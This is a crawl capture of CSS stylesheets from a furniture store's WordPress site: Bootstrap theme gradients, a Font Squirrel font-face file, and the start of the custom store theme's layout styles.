	box-shadow:inset 0 1px 0 rgba(255, 255, 255, .25), 0 1px 2px rgba(0, 0, 0, .05)
}
.alert-success {
	background-image:-webkit-linear-gradient(top, #dff0d8 0, #c8e5bc 100%);
	background-image:-o-linear-gradient(top, #dff0d8 0, #c8e5bc 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#c8e5bc));
	background-image:linear-gradient(to bottom, #dff0d8 0, #c8e5bc 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8', endColorstr='#ffc8e5bc', GradientType=0);
	background-repeat:repeat-x;
	border-color:#b2dba1
}
.alert-info {
	background-image:-webkit-linear-gradient(top, #d9edf7 0, #b9def0 100%);
	background-image:-o-linear-gradient(top, #d9edf7 0, #b9def0 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#b9def0));
	background-image:linear-gradient(to bottom, #d9edf7 0, #b9def0 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9edf7', endColorstr='#ffb9def0', GradientType=0);
	background-repeat:repeat-x;
	border-color:#9acfea
}
.alert-warning {
	background-image:-webkit-linear-gradient(top, #fcf8e3 0, #f8efc0 100%);
	background-image:-o-linear-gradient(top, #fcf8e3 0, #f8efc0 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#f8efc0));
	background-image:linear-gradient(to bottom, #fcf8e3 0, #f8efc0 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffcf8e3', endColorstr='#fff8efc0', GradientType=0);
	background-repeat:repeat-x;
	border-color:#f5e79e
}
.alert-danger {
	background-image:-webkit-linear-gradient(top, #f2dede 0, #e7c3c3 100%);
	background-image:-o-linear-gradient(top, #f2dede 0, #e7c3c3 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#e7c3c3));
	background-image:linear-gradient(to bottom, #f2dede 0, #e7c3c3 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2dede', endColorstr='#ffe7c3c3', GradientType=0);
	background-repeat:repeat-x;
	border-color:#dca7a7
}
.progress {
	background-image:-webkit-linear-gradient(top, #ebebeb 0, #f5f5f5 100%);
	background-image:-o-linear-gradient(top, #ebebeb 0, #f5f5f5 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#ebebeb), to(#f5f5f5));
	background-image:linear-gradient(to bottom, #ebebeb 0, #f5f5f5 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebebeb', endColorstr='#fff5f5f5', GradientType=0);
	background-repeat:repeat-x
}
.progress-bar {
	background-image:-webkit-linear-gradient(top, #337ab7 0, #286090 100%);
	background-image:-o-linear-gradient(top, #337ab7 0, #286090 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#286090));
	background-image:linear-gradient(to bottom, #337ab7 0, #286090 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff286090', GradientType=0);
	background-repeat:repeat-x
}
.progress-bar-success {
	background-image:-webkit-linear-gradient(top, #5cb85c 0, #449d44 100%);
	background-image:-o-linear-gradient(top, #5cb85c 0, #449d44 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#5cb85c), to(#449d44));
	background-image:linear-gradient(to bottom, #5cb85c 0, #449d44 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5cb85c', endColorstr='#ff449d44', GradientType=0);
	background-repeat:repeat-x
}
.progress-bar-info {
	background-image:-webkit-linear-gradient(top, #5bc0de 0, #31b0d5 100%);
	background-image:-o-linear-gradient(top, #5bc0de 0, #31b0d5 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#5bc0de), to(#31b0d5));
	background-image:linear-gradient(to bottom, #5bc0de 0, #31b0d5 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff31b0d5', GradientType=0);
	background-repeat:repeat-x
}
.progress-bar-warning {
	background-image:-webkit-linear-gradient(top, #f0ad4e 0, #ec971f 100%);
	background-image:-o-linear-gradient(top, #f0ad4e 0, #ec971f 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#f0ad4e), to(#ec971f));
	background-image:linear-gradient(to bottom, #f0ad4e 0, #ec971f 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0ad4e', endColorstr='#ffec971f', GradientType=0);
	background-repeat:repeat-x
}
.progress-bar-danger {
	background-image:-webkit-linear-gradient(top, #d9534f 0, #c9302c 100%);
	background-image:-o-linear-gradient(top, #d9534f 0, #c9302c 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c9302c));
	background-image:linear-gradient(to bottom, #d9534f 0, #c9302c 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f', endColorstr='#ffc9302c', GradientType=0);
	background-repeat:repeat-x
}
.progress-bar-striped {
	background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}
.list-group {
	border-radius:4px;
	-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, .075);
	box-shadow:0 1px 2px rgba(0, 0, 0, .075)
}
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
	text-shadow:0 -1px 0 #286090;
	background-image:-webkit-linear-gradient(top, #337ab7 0, #2b669a 100%);
	background-image:-o-linear-gradient(top, #337ab7 0, #2b669a 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2b669a));
	background-image:linear-gradient(to bottom, #337ab7 0, #2b669a 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2b669a', GradientType=0);
	background-repeat:repeat-x;
	border-color:#2b669a
}
.list-group-item.active .badge, .list-group-item.active:hover .badge, .list-group-item.active:focus .badge {
	text-shadow:none
}
.panel {
	-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, .05);
	box-shadow:0 1px 2px rgba(0, 0, 0, .05)
}
.panel-default>.panel-heading {
	background-image:-webkit-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
	background-image:-o-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));
	background-image:linear-gradient(to bottom, #f5f5f5 0, #e8e8e8 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#ffe8e8e8', GradientType=0);
	background-repeat:repeat-x
}
.panel-primary>.panel-heading {
	background-image:-webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
	background-image:-o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
	background-image:linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2e6da4', GradientType=0);
	background-repeat:repeat-x
}
.panel-success>.panel-heading {
	background-image:-webkit-linear-gradient(top, #dff0d8 0, #d0e9c6 100%);
	background-image:-o-linear-gradient(top, #dff0d8 0, #d0e9c6 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#d0e9c6));
	background-image:linear-gradient(to bottom, #dff0d8 0, #d0e9c6 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8', endColorstr='#ffd0e9c6', GradientType=0);
	background-repeat:repeat-x
}
.panel-info>.panel-heading {
	background-image:-webkit-linear-gradient(top, #d9edf7 0, #c4e3f3 100%);
	background-image:-o-linear-gradient(top, #d9edf7 0, #c4e3f3 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#c4e3f3));
	background-image:linear-gradient(to bottom, #d9edf7 0, #c4e3f3 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9edf7', endColorstr='#ffc4e3f3', GradientType=0);
	background-repeat:repeat-x
}
.panel-warning>.panel-heading {
	background-image:-webkit-linear-gradient(top, #fcf8e3 0, #faf2cc 100%);
	background-image:-o-linear-gradient(top, #fcf8e3 0, #faf2cc 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#faf2cc));
	background-image:linear-gradient(to bottom, #fcf8e3 0, #faf2cc 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffcf8e3', endColorstr='#fffaf2cc', GradientType=0);
	background-repeat:repeat-x
}
.panel-danger>.panel-heading {
	background-image:-webkit-linear-gradient(top, #f2dede 0, #ebcccc 100%);
	background-image:-o-linear-gradient(top, #f2dede 0, #ebcccc 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#ebcccc));
	background-image:linear-gradient(to bottom, #f2dede 0, #ebcccc 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2dede', endColorstr='#ffebcccc', GradientType=0);
	background-repeat:repeat-x
}
.well {
	background-image:-webkit-linear-gradient(top, #e8e8e8 0, #f5f5f5 100%);
	background-image:-o-linear-gradient(top, #e8e8e8 0, #f5f5f5 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#e8e8e8), to(#f5f5f5));
	background-image:linear-gradient(to bottom, #e8e8e8 0, #f5f5f5 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe8e8e8', endColorstr='#fff5f5f5', GradientType=0);
	background-repeat:repeat-x;
	border-color:#dcdcdc;
	-webkit-box-shadow:inset 0 1px 3px rgba(0, 0, 0, .05), 0 1px 0 rgba(255, 255, 255, .1);
	box-shadow:inset 0 1px 3px rgba(0, 0, 0, .05), 0 1px 0 rgba(255, 255, 255, .1)
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://samsfurniture.net/wp-content/themes/sams/fonts/stylefont.css
body_size: -193
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 19, 2015 */



@font-face {
    font-family: 'arialbold';
    src: url('Arial Bold-webfont.eot');
    src: url('Arial Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('Arial Bold-webfont.woff2') format('woff2'),
         url('Arial Bold-webfont.woff') format('woff'),
         url('Arial Bold-webfont.ttf') format('truetype'),
         url('Arial Bold-webfont.svg#arialbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'arialitalic';
    src: url('Arial Italic-webfont.eot');
    src: url('Arial Italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('Arial Italic-webfont.woff2') format('woff2'),
         url('Arial Italic-webfont.woff') format('woff'),
         url('Arial Italic-webfont.ttf') format('truetype'),
         url('Arial Italic-webfont.svg#arialitalic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'arialregular';
    src: url('Arial-webfont.eot');
    src: url('Arial-webfont.eot?#iefix') format('embedded-opentype'),
         url('Arial-webfont.woff2') format('woff2'),
         url('Arial-webfont.woff') format('woff'),
         url('Arial-webfont.ttf') format('truetype'),
         url('Arial-webfont.svg#arialregular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'entyporegular';
    src: url('Entypo-webfont.eot');
    src: url('Entypo-webfont.eot?#iefix') format('embedded-opentype'),
         url('Entypo-webfont.woff2') format('woff2'),
         url('Entypo-webfont.woff') format('woff'),
         url('Entypo-webfont.ttf') format('truetype'),
         url('Entypo-webfont.svg#entyporegular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'arialbold_italic';
    src: url('Arial Bold Italic-webfont.eot');
    src: url('Arial Bold Italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('Arial Bold Italic-webfont.woff2') format('woff2'),
         url('Arial Bold Italic-webfont.woff') format('woff'),
         url('Arial Bold Italic-webfont.ttf') format('truetype'),
         url('Arial Bold Italic-webfont.svg#arialbold_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'arialbold';
    src: url('Arial Bold-webfont.eot');
    src: url('Arial Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('Arial Bold-webfont.woff2') format('woff2'),
         url('Arial Bold-webfont.woff') format('woff'),
         url('Arial Bold-webfont.ttf') format('truetype'),
         url('Arial Bold-webfont.svg#arialbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'arialitalic';
    src: url('Arial Italic-webfont.eot');
    src: url('Arial Italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('Arial Italic-webfont.woff2') format('woff2'),
         url('Arial Italic-webfont.woff') format('woff'),
         url('Arial Italic-webfont.ttf') format('truetype'),
         url('Arial Italic-webfont.svg#arialitalic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'arialregular';
    src: url('Arial-webfont.eot');
    src: url('Arial-webfont.eot?#iefix') format('embedded-opentype'),
         url('Arial-webfont.woff2') format('woff2'),
         url('Arial-webfont.woff') format('woff'),
         url('Arial-webfont.ttf') format('truetype'),
         url('Arial-webfont.svg#arialregular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'entyporegular';
    src: url('Entypo-webfont.eot');
    src: url('Entypo-webfont.eot?#iefix') format('embedded-opentype'),
         url('Entypo-webfont.woff2') format('woff2'),
         url('Entypo-webfont.woff') format('woff'),
         url('Entypo-webfont.ttf') format('truetype'),
         url('Entypo-webfont.svg#entyporegular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'gothammedium';
    src: url('Gotham2-Medium-webfont.eot');
    src: url('Gotham2-Medium-webfont.eot?#iefix') format('embedded-opentype'),
         url('Gotham2-Medium-webfont.woff2') format('woff2'),
         url('Gotham2-Medium-webfont.woff') format('woff'),
         url('Gotham2-Medium-webfont.ttf') format('truetype'),
         url('Gotham2-Medium-webfont.svg#gothammedium') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'maven_probold';
    src: url('Maven Pro Bold-webfont.eot');
    src: url('Maven Pro Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('Maven Pro Bold-webfont.woff2') format('woff2'),
         url('Maven Pro Bold-webfont.woff') format('woff'),
         url('Maven Pro Bold-webfont.ttf') format('truetype'),
         url('Maven Pro Bold-webfont.svg#maven_probold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'maven_proregular';
    src: url('Maven Pro Regular-webfont.eot');
    src: url('Maven Pro Regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('Maven Pro Regular-webfont.woff2') format('woff2'),
         url('Maven Pro Regular-webfont.woff') format('woff'),
         url('Maven Pro Regular-webfont.ttf') format('truetype'),
         url('Maven Pro Regular-webfont.svg#maven_proregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://samsfurniture.net/wp-content/themes/sams/style.css?1751329493
body_size: 7350
content:
/*
Theme Name: Sams Furniture
Theme URI: #
Author: Sams Furniture
Author URI: #
Description: Sams Furniture Theme
Version: 4.0.2
License: GNU General Public License
License URI: #
Tags: black, blue, white, light, one-column, fluid-layout, responsive-layout, custom-menu, featured-images, microformats, sticky-post, threaded-comments, translation-ready
Text Domain: blankslate

BlankSlate WordPress Theme © 2011-2014 TidyThemes
BlankSlate is distributed under the terms of the GNU GPL
*/



/* Srb @ Custom Css 18 March */

.home-clearance-center-row{background: #fff; /*#e8e9eb;*/ padding:40px 0px 40px 0px; margin:0px}
.home-clearance-center-row img{
	width: 100%;
	height: auto;
}

.single-product .entry-summary ul {
list-style: square;
margin-left: 30px;
}

.single-product .details-row {
display: table-row;
}

.single-product .details-column{
display: table-cell;
min-width: 200px;
}


/* Srb @ Custom Css 18 March */



.wrapper{width:1438px; max-width:100%}
body {
    color: #606060;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
    line-height: 15px;
}
h1 , h2 , h3{font-family: 'maven_probold';}
.container{max-width:1200px !important; width:100% !important; float: none !important; margin:0px auto!important;}
.navbar-collapse{padding:0px;}
.navbar-top,.menu-top{width:100%}
.navbar-top form{padding:10px 0; margin:0px; border:none}
.menu-top ul{padding-top:20px}
.navbar-nav.menu-top > li{display:inline-block; float:none}
.page-scroll a{color:#FFFFFF}
.navbar-right{margin:42px 0;}
.navbar-default{border:none; background:none; box-shadow:none;}
.navbar-default .navbar-nav.menu-top li a{color:#fff; font-size:14px;font-family:maven_proregular;}
.navbar-form .btn{background:#fff;}
.navbar-form .input-group > .form-control{border-right:none}
.navbar-header{position:relative; float:none}
.navbar-brand{position:absolute; top:40px; left:0px;}
.navbar-brand .slogan {
	font-style: italic;
	text-align: center;
	padding-top: 8px;
	color: #203B82;
	font-weight: bold;
	font-size: 22px;
	font-family: 'PT Serif', serif;
}
.fixedNav .navbar-brand img,
.fixedNav .navbar-right {
	transition: all 0.4s ease;
}
.fixedNav .navbar-top,
.fixedNav .slogan {
	display: none;
}
.navbar-nav{text-align:right}
.navbar-nav.menu-top > li:hover{background:#407994;}
/*
.navbar-nav.menu-top > li:last-child:hover{background:#000}
*/

.glyphicon-heart{padding-right:5px}
.menu-top1{background:#000000}
.menu-top li a{color:#fff}
.navbar-right{font-size:14px; }
.nav navbar-nav navbar-right menu-top ul li a{color:#FFFFFF}
.navbar navbar-default navbar-fixed-top{position:static}
.navbar-default .navbar-right > li > a{color:#000; font-family:maven_proregular,Arial, Helvetica, sans-serif; font-size:18px;}
.navbar-default .navbar-right > li > a:hover , .navbar-default .navbar-right > li.current-menu-item > a{color:#417994; text-decoration:underline;}
.collapse navbar-collapse{height:auto}

.banner{position:relative}
.banner-text{position:absolute; top:20px; left:0; color:#FFFFFF}
.banner-text li{font-size:18px; font-family:HelveticaNeue Condensed;list-style:decimal; font-weight:Condensed}
.banner-text p{padding-left:20px;font-size:18px; font-family:HelveticaNeue Condensed; margin:0 0 2px; line-height:12px }
.banner img{max-width:100%}
.main-cntant, .main-contant2 {margin:5px 0 5px}
.main-cntant h1, .about-heading{ text-transform: uppercase; text-align:center; font-size:42px; font-family: maven_probold, Arial, Helvetica, sans-serif;}
.main-cntant.container img{max-width:170px; height:auto; width:100%}

.main-contant2{background:url(images/jpeg/wall_of_honor.png) center center no-repeat; width:100%;display:inline-block;max-height:100%; position:relative; height:327px; max-width:100%; background-size:cover;}

.main-contant2 img{ max-height:327px }

h2{font-size:42px; padding-bottom:20px}
.wall-of-honor{margin-top:10px}
.wall-of-honor h2, .white-heading{text-align:center; color:#FFFFFF; margin:0px; padding:0px; font-family:maven_probold, Arial, Helvetica, sans-serif}
.wall-of-honor  p{color:#FFFFFF}

.honor-text p, .white-para{line-height: normal; font-size:18px; font-family:Arial, Helvetica, sans-serif; margin:20px 0px 30px 20px; font-weight: bold; color:#ffffff}
.white-para p{line-height: 1.3; font-size:22px; font-family:Arial, Helvetica, ; margin-bottom: 30px;sans-serif; /*margin:20px 0px 30px 20px;*/ font-weight: normal; color:#ffffff; margin-bottom: 30px;}
.honor-logos{padding-left:75px; padding-top: 30px;}
.honor-logos li{float:left; list-style:none; margin:0px 5% 2px 5%}
.honor-logos1{ padding:0px}
.honor-logos1 li:nth-child(4){margin-left:100px}
.honor-logos2{display:block; padding-left:75px }
.boredr-bottom{border-bottom:1px solid #f3f3f3}
video{width:100%}
.main-contant3{background:#bfba99}
.container h1, .about-heading{text-align:center; font-family:maven_probold,Arial, Helvetica, sans-serif}
.main-video{float:left;}
.main-video video{width:100%;}
.side-video {float:right}
.side-video1, .side-video2{width:100%}
.main-contant3-footer-img{width:728px; margin:10px auto; padding-top:32px; padding-bottom: 32px; }
.patners ul li{list-style:none}

.footer{background:#000000; font-family: 'maven_proregular'; font-size:14px;}
.footer a { color: white; }
.footer .col-sm-12 a{color:#fff}
.footer .col-sm-6 a{color:#fff;font-family: 'maven_proregular'; font-size:14px;}
.footer h3{font-size:16px; color:#a6a185; font-family: 'maven_probold';}
.footer ul{margin:0px; padding:0px}
.footer ul li{list-style:none; color:#FFFFFF; line-height:18px; }
.footer-social-link li{display: inline-block; margin-right:5px; text-align:center}
/*
.footer-social-link li a{background:url(images/icon.png) 0 0 no-repeat; width:43px; height:32px; display:inline-block;}
.footer-social-link li.wy-fi a{background-position:0 0;}
.footer-social-link li.facebook a{background-position:0 -61px ;  }
.footer-social-link li.twiet a{background-position:0 -111px;  }
*/
.social-list .fa {
	font-size: 40px;
}
.contact-us{width:100%; height:64px; background:#525252; border-radius:5px; margin-top:114px; position:relative}
.contact-us h3{ font-size:22px; font-family:maven_probold; font-weight:bold; color:#FFFFFF; padding-top:15px; margin-left:10px}
.contact-us p{font-size:16px; font-family:maven_probold; font-weight:normal; color:#FFFFFF; margin-top:-10px; margin-left:10px;}
.footer-social-link li.youtube a{background-position:0 -166px; }
.joe{width:130px; height:133px; position:absolute; bottom:10px; right:0px }
.cart{display:none;}
.joe img{max-width:100%; height:133px}
#olark-callout-bubble,
#olark-callout-bubble-offline {
	top: 55px;
}

.navbar-toggle{margin-top:50px;}
.navbar-top .menu-item a {
	padding: 10px 20px;
}
.navbar-top .search-form {
	float: right;
	margin: 4px 0 0 0;
	padding: 0;
}
.navbar-top .search-form label {
	margin-bottom: 0;
}
.navbar-top .glyphicon-heart:hover{color:white}


.navbar-main .menu-item {
	padding: 0 15px;
}

.navbar-main .menu-item:last-child {
	padding-right: 0;
}


.copyright{text-align:left; color:#FFFFFF; margin-bottom:20px; width:100%; font-size: 12px;}
.copyright p{text-align:left; color:#FFFFFF; display:inline}
.copyright a{color:#FFFFFF; text-decoration:underline}



.honor-text p{font-size:18px; font-family:Arial, Helvetica, sans-serif; margin:20px 0px 30px 20px; font-weight: bold; color:#ffffff}
/*
.honor-logos{padding-left:125px}
*/
.honor-logos li{float:left; list-style:none; margin:0px 5% 2px 5%}
.honor-logos1{ padding:0px}
.honor-logos1 li:nth-child(4){margin-left:100px}
.honor-logos2{display:block; padding-left:75px }

/*.home .removeMargin { margin-top: -36px; }*/
.woocommerce-result-count { margin-top: 10px !important; }

.experience-sams-parallax h2 {
	margin: 0 !important;
	padding: 53px 0px 0px 0px!important;
}

.wpb_video_widget .wpb_wrapper .wpb_video_wrapper{padding-top:55%;} 
/*==========storedproduct===============*/


.storedproduct{margin-bottom:20px}
.storedproduct img{max-height:270px}
.sidelist{padding:0px 10px}
.sidelist ul{padding-left:0px}
.sidelist li{ list-style:square; list-style:none; margin-bottom:10px; color:#000}
.product-name{text-align:center; margin-bottom: 30px;}
.aboutstore img{width:123px; height:90px !important; text-align:center; vertical-align:middle; display:inline; margin-right:5px; margin-top:20px}
.aboutstore h2{font-weight:bold; display: inline; margin:0px; padding:0px; font-size:30px; line-height:1px; color:#941100}
.sidelist h2, .sidelist h3{padding:0px; margin:10px 0px; font-size:25px; color:#000}
.sidelist h2{border-bottom:1px solid #000; padding-left:10px}
.sidelist h3{font-size:20px; color:#536979}
input[type="checkbox"]{font-size:28px}
.productimgage ul{padding:0px !important; margin-left:-3.3% !important;}
.productimgage li.product{ min-height:300px;  clear: none  !important; width:30% !important; margin:0px 0px 0px 3.3% !important; list-style:none !important; float:left !important; }
.aboutstore{border:3px solid #941100; text-align:center; vertical-align:middle; padding:0px 20px 10px 20px; float:left; width:100%; margin:20px 0px 20px 0px;}
.product-name h4{color:#000}
.woocommerce ul.products li.product a img {
	margin: 0 !important;
}
.woocommerce ul.products > li.product a img{/*height:250px!important;max-height:250px;*/ height: 335px !important; max-height: 335px; }

/*==========creative proof 3===============*/



.link-img li{float:left; list-style:none; width:17%; margin-left:3%; }
.link-img li:last-child{margin-right:0px}
.link-img  ul{padding:0px}
.availableitem{list-style: none}
.about-product { margin: 30px 0 25px; }
.about-product div{float:left;}
.about-product li{list-style:none}
.about-product div h3{font-size:20px}
.about-product ul{padding:0px}
.glyphicon-heart:hover{color:#00FF66}
.ourprise{color:#941100!important; font-weight: bold;}
.notation{ margin-top:10px; margin-bottom:20px;}
.notation .container {
    border-top: 1px solid #000;
}
.notation img{max-width:200px; display:block}
.glyphicon.glyphicon-heart-empty{color:#000000}
.glyphicon.glyphicon-heart-empty:hover{background:#00CC33;}
.notation h3{}
.empty-wish-msg {
	margin: 20px 0 30px 0;
}
.vewwish{ background:#525252; width:100%;  color:#FFFFFF; margin-bottom:10px; text-align: center;}
.vewwish.glyphicon-heart:hover{color:#FFFFFF}
.vewwish a{color:#FFFFFF;padding:10px 0 8px 8px;  display:inline-block; font-size:20px; }
.vewwish:hover {
	color: #789042 !important;
	background: white;
}
.vewwish:hover a{
	color: #789042;
}
.customervew{background:#bfbb9a; color:#fff; padding:10px 20px 8px 10px;}
.customer-detail{border:1px solid #bfbb9a}
.customer-detail i, .customer-detail em {text-align:right; display:block}

.wish-detai p{font-size:14px; color:#999999}
.view-wishtlist li a{padding:5px 10px; background:#525252}
.view-wishtlist ul{padding:0px}
.wish-detail p { font-size: 12px; }


/*==========creative proof 4===============*/

.menu-proof4 ul li img{max-width:150px; max-height:140px; display:inline-block; width:auto; height:auto}
.menu-proof4 {background:#000000}
.add{margin:45px auto; float:left; width:100%;}
.menu-proof4 ul li{float:left; margin-left:5px; list-style:none; margin-bottom:2px; width:10%; text-align:center; padding-top:10px; margin-bottom:0px; padding-bottom:0px;min-height: 150px;}

.latest-collection{background: #c0bb9a; /*#c0bc9b;*/ padding:20px 0px 40px 0px; margin:0px}
.bordercode{background:#666; color:#CCCCCC; text-align:center; cursor:pointer}
.bordercode a h3{margin-top:0; margin-bottom: 0; text-transform: initial;}
.bordercode a{color:#FFFFFF}
.bordercode:hover{background:#407993; color:#FFFFFF}
.latest-collection h1{color:#000; font-size:42px; font-family:"maven_probold",Arial, Helvetica, sans-serif; text-transform:uppercase}
.proof4{margin:0px}
.for-video{text-align:center; width:60%; margin:0 auto}
.samsvideo img{max-height:271px}
.banner > div{margin-bottom:0;}
/*==========popup===============*/
.popup{background: rgba(161, 166, 166, 0.5); max-height:1000px }
.popup-content{background:#fff; max-width:700px; margin:0 auto; padding:40px;}
.popup-main{ text-align:center; position:relative}

.coose {
  height: 40px;
  position: absolute;
  right: -26px;
  top: -30px;
  width: 20px;
}

.bn-img img{
width: auto !important;
height: auto !important;
}


.popup-main h1{font-size:90px; font-family:"maven_probold", Arial, Helvetica, sans-serif;color:#FFFFFF; line-height:91px}
.popup-main h3{font-size:48px; font-family:"maven_probold", Arial, Helvetica, sans-serif;color:#FFFFFF; line-height:49px; margin-bottom:78px}
.popup-main h2{font-size:60px; font-family:"maven_probold", Arial, Helvetica, sans-serif;color:#FFFFFF; line-height:61px}




/*==========proof6===============*/

.location{margin:50px 0px}
.location h4 img{max-width:12px; max-height:15px; margin-right:15px}
.address-detail h2{padding:0px}
.address-detail h2{color:#000000; font-size:28px; text-transform: uppercase; font-family:"maven_probold", Arial, Helvetica, sans-serif; margin-top:15px;}
.address-detail h3{color:#000000; font-size:24px; text-transform:capitalize; font-family:"maven_proregular",Arial, Helvetica, sans-serif}
.address-detail h4{color:#407992; font-size:18px;text-transform:capitalize; font-family:"maven_proregular",Arial, Helvetica, sans-serif}
.address-detail h5{color:#000000; font-size:14px; text-transform:capitalize; font-family:arialbold, Helvetica, sans-serif; padding-top:10px;}


/*==========proof7===============*/
.video7 h2 {
	margin: 0;
	padding: 0;
}
.video7 h1, h2 ,h3{text-transform:uppercase}
.video7 h4{color:#407992; text-transform:capitalize}
.video7 h4 img{max-width:10px}
.proof7video{}
.video7{border-bottom:1px solid #000000; padding-bottom:30px}
.video7 h3{margin-top:50px; font-family:"maven_probold", Arial, Helvetica, sans-serif; font-size:28px}
.video7 i{font-size:12px; font-family:Arial, Helvetica, sans-serif}
.video7 p{font-size:12px; font-family:Arial, Helvetica, sans-serif}
.video7 h4{font-family:"maven_proregular"Arial, Helvetica, sans-serif; font-size:18px}
.bordernone{border:0px}
.paging{width:50%; margin:0 auto}
.paging li{float:left; border:2px solid #407992;padding:12px 0px;  list-style:none; margin:8px; text-align:center; display:inline-block; color:#407992; font-size:20px}
.paging li:hover{background:#00FFFF}
.paging li a{padding:10px 20px;}
.recent{margin-left:12%}
.recent h5{border-bottom:1px solid #999999; padding-bottom:5px; font-family:Arial, Helvetica, sans-serif; font-size:14px; text-transform:capitalize}
.recent h4{padding-top:50px; font-family:"maven_proregular", Arial, Helvetica, sans-serif; font-size:24px}
.paging ul{padding:0px; text-align:center}
.bn-img{text-align:center;}
#search-list li{ margin-bottom:2.992em!important;}
.alert h3 { margin: 0; }
/*==========responsive===============*/

.page-template-about-template .cycloneslider, .page-id-137 .cycloneslider, .page-id-144 .cycloneslider{
	max-width: 100% !important;
	width: 100%;
}

.page-template-about-template .cycloneslider img , .page-id-137 .cycloneslider img , .page-id-144 .cycloneslider img {
	width: 100%;
	height: auto;
}


@media screen and (max-width:768px)
{

.sidelist h2{font-size:17px}
.wpb_wrapper{
		margin-top:10px;
		margin-bottom:10px;
	}
}

@media (min-width:980px) and (max-width:1280px) {

}
@media screen and (max-width:767px)
{

.nav.navbar-nav.navbar-right{text-align:left}
.nav.navbar-nav.navbar-right li{margin:2px 0;}
.nav.navbar-nav.navbar-right li:hover{background:#dce2e6}
